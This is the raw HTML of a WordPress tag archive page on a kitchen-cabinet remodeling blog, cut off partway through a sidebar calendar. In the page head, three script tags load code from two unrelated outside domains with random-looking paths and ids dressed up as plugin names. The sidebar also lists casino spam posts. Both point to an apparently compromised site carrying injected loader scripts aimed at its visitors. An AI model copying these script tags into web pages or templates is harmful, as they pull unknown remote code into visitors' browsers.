

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anekitchencabinets.com/tag/kitchen-improvement/
body_size: 10677
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://anekitchencabinets.com/xmlrpc.php" />

	<title>kitchen improvement &#8211; Ane Kitchen Cabinets</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel="alternate" type="application/rss+xml" title="Ane Kitchen Cabinets &raquo; Feed" href="https://anekitchencabinets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ane Kitchen Cabinets &raquo; kitchen improvement Tag Feed" href="https://anekitchencabinets.com/tag/kitchen-improvement/feed/" />
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://anekitchencabinets.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-blue: #0A5794;--wp--preset--color--dark-gray: #333333;--wp--preset--color--light-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 18px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--extra-large: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://anekitchencabinets.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://anekitchencabinets.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tnado_hidefi_styles-css' href='https://anekitchencabinets.com/wp-content/plugins/hide-featured-image-on-all-single-pagepost//tnado-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='academica-style-css' href='https://anekitchencabinets.com/wp-content/themes/academica/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='academica-style-mobile-css' href='https://anekitchencabinets.com/wp-content/themes/academica/media-queries.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://anekitchencabinets.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://anekitchencabinets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anekitchencabinets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://anekitchencabinets.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://anekitchencabinets.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.4" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="ms_main_script-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="wsp_custom_script-js"></script>
<link rel="https://api.w.org/" href="https://anekitchencabinets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anekitchencabinets.com/wp-json/wp/v2/tags/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anekitchencabinets.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://anekitchencabinets.com/wp-content/uploads/2021/07/icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://anekitchencabinets.com/wp-content/uploads/2021/07/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anekitchencabinets.com/wp-content/uploads/2021/07/icon.png" />
<meta name="msapplication-TileImage" content="https://anekitchencabinets.com/wp-content/uploads/2021/07/icon.png" />

<link rel='stylesheet' id='rpwe-style-css' href='https://anekitchencabinets.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
</head>

<body class="archive tag tag-kitchen-improvement tag-22 wp-embed-responsive wp-theme-academica">

    
    <!-- Skip links for accessibility -->
    <a class="skip-link screen-reader-text" href="#main">Skip to main content</a>

	
	<div id="header" class="clearfix" >

		
			<div class="inner-wrap">

				<div id="logo" class="logo-left">
					 
												<div id="site-title">
											
						<a href="https://anekitchencabinets.com" title="Ane Kitchen Cabinets - Contractors Talk About Remodeling Innovations" rel="home">

							Ane Kitchen Cabinets
						</a>

					 
												</div>
											
					<p id="site-description">Contractors Talk About Remodeling Innovations</p>
				</div><!-- end #logo -->

			</div><!-- end .inner-wrap -->

			<div id="main-nav">

				<div class="inner-wrap">

					<nav class="main-navbar" role="navigation" aria-label="Primary Navigation">

	                    <div class="navbar-header">
	                        
	                           <a class="navbar-toggle" href="#menu-main-slide" aria-label="Toggle mobile menu" aria-expanded="false" aria-controls="menu-main-slide">
	                               <span class="screen-reader-text">Toggle mobile menu</span>
	                               <span class="icon-bar" aria-hidden="true"></span>
	                               <span class="icon-bar" aria-hidden="true"></span>
	                               <span class="icon-bar" aria-hidden="true"></span>
	                           </a>


	                           <div id="menu-main-slide" class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="/">Home</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://anekitchencabinets.com/about-us/">About Us</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://anekitchencabinets.com/category/kitchen-improvement/">Kitchen Improvement</a></li>
<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://anekitchencabinets.com/category/kitchen-services/">Kitchen Services</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763"><a href="https://anekitchencabinets.com/category/kitchen-renovation/">Kitchen Renovation</a></li>
<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://anekitchencabinets.com/category/mlm-compensation/">MLM Compensation</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://anekitchencabinets.com/contact-us/">Contact Us</a></li>
</ul></div>
	                    </div>


	                    <div id="navbar-main">

	                        <div class="menu-menu-1-container"><ul id="menu-menu-2" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://anekitchencabinets.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://anekitchencabinets.com/category/kitchen-improvement/">Kitchen Improvement</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://anekitchencabinets.com/category/kitchen-services/">Kitchen Services</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763"><a href="https://anekitchencabinets.com/category/kitchen-renovation/">Kitchen Renovation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://anekitchencabinets.com/category/mlm-compensation/">MLM Compensation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://anekitchencabinets.com/contact-us/">Contact Us</a></li>
</ul></div>

	                    </div><!-- #navbar-main -->

	                </nav><!-- .navbar -->

					<div id="search">
						<form method="get" id="searchform" action="https://anekitchencabinets.com/" role="search">
	<label for="s" class="screen-reader-text">Search for:</label>
	<input id="s" type="search" name="s" placeholder="Search" aria-label="Search">
	<button id="searchsubmit" name="submit" type="submit" aria-label="Submit search">Search</button>
</form>					</div><!-- end #search -->

				</div><!-- end .inner-wrap -->

			</div><!-- end #main-nav -->

		
	</div><!-- end #header -->

	<div id="wrap">
		
		<main id="main" class="site-main" role="main">
<div id="content" class="clearfix">

	<div class="column column-title">

		<div id="crumbs">
	<p><a href="https://anekitchencabinets.com">Home</a> &raquo; <span class="current">Posts tagged &#39;kitchen improvement&#39;</span></p>
</div><!-- end #crumbs -->
		<h1 class="title-header">Tag Archives: <span>kitchen improvement</span></h1>
	</div>

	<div class="column column-narrow">
		<section id="search-2" class="widget clearfix widget_search"><form method="get" id="searchform" action="https://anekitchencabinets.com/" role="search">
	<label for="s" class="screen-reader-text">Search for:</label>
	<input id="s" type="search" name="s" placeholder="Search" aria-label="Search">
	<button id="searchsubmit" name="submit" type="submit" aria-label="Submit search">Search</button>
</form></section><section id="rpwe_widget-2" class="widget clearfix rpwe_widget recent-posts-extended"><h3 class="widget-title">Latest Posts</h3><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://anekitchencabinets.com/remodeling-before-selling-your-home-adds-value/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://anekitchencabinets.com/wp-content/uploads/2026/01/image-45x45.png" alt="Remodeling Before Selling Your Home Adds Value" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://anekitchencabinets.com/remodeling-before-selling-your-home-adds-value/" target="_self">Remodeling Before Selling Your Home Adds Value</a></h3><time class="rpwe-time published" datetime="2026-01-03T01:53:38-08:00">January 3, 2026</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://anekitchencabinets.com/how-to-maintain-your-concrete-surfaces-for-longer-life/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://anekitchencabinets.com/wp-content/uploads/2025/12/image-2-45x45.png" alt="How to Maintain Your Concrete Surfaces for Longer Life" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://anekitchencabinets.com/how-to-maintain-your-concrete-surfaces-for-longer-life/" target="_self">How to Maintain Your Concrete Surfaces for Longer Life</a></h3><time class="rpwe-time published" datetime="2025-12-08T18:49:42-08:00">December 8, 2025</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://anekitchencabinets.com/fairspin-portugal-selecao-de-jogos-brindes-2/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Fairspin Portugal: seleção de jogos, brindes, experiência do usuário" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://anekitchencabinets.com/fairspin-portugal-selecao-de-jogos-brindes-2/" target="_self">Fairspin Portugal: seleção de jogos, brindes, experiência do usuário</a></h3><time class="rpwe-time published" datetime="2025-09-11T03:18:13-07:00">September 11, 2025</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://anekitchencabinets.com/page-1775/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="카지노 보너스의 모든 것 기초부터 활용 전략까지" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://anekitchencabinets.com/page-1775/" target="_self">카지노 보너스의 모든 것 기초부터 활용 전략까지</a></h3><time class="rpwe-time published" datetime="2025-09-10T00:53:22-07:00">September 10, 2025</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://anekitchencabinets.com/h1-i-migliori-casino-del-mondo-h1-2/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="&lt;h1&gt;I migliori casinò del mondo&lt;/h1&gt;" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://anekitchencabinets.com/h1-i-migliori-casino-del-mondo-h1-2/" target="_self">&lt;h1&gt;I migliori casinò del mondo&lt;/h1&gt;</a></h3><time class="rpwe-time published" datetime="2025-09-09T23:21:10-07:00">September 9, 2025</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section><section id="calendar-2" class="widget clearfix widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
